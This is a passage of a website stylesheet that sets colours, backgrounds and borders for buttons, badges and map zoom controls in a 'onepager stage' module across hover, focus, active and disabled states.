.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
	color:#fff;
	background-color:#303c49
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before {
	color:#e40045
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#1c232a;
		border-color:#464a50
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#0e1115;
		border-color:#464a50
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		background-image:none
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] 